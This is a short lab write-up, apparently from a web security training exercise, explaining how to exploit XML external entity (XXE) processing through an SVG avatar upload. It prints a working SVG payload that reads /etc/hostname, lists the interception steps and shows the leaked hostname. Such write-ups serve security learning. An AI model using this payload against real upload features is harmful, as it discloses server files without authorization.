

Exploiting XXE via image file upload
#### This lab lets users attach avatars to comments and uses the Apache Batik library to process avatar image files.
#### To solve the lab, upload an image that displays the contents of the `/etc/hostname` file after processing. Then use the "Submit solution" button to submit the value of the server hostname.
Go to: "View post"
Create an .svg file called "image.svg"
Content:
<?xml version="1.0" standalone="yes"?>
<!DOCTYPE host [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]>
<svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1">
<text font-size="15" x="0" y="16">&xxe;</text>
</svg>
Input:
Comment:
comment
Name:
name
Avatar:
image.svg
Email:
email@email.com
Intercept is on
Click "Post comment"
Send to repeater (For contingency plan if status code "302" is not received)
Intercept is off
Right-click in browser "View Page Source"
Navigate to the newly posted avatar from username "name" (svg file will convert to a png file)
Right-click "Open Link in New Tab"
Find the content of "/etc/hostname" in the png file:
a42b13dbcd8b




#hacking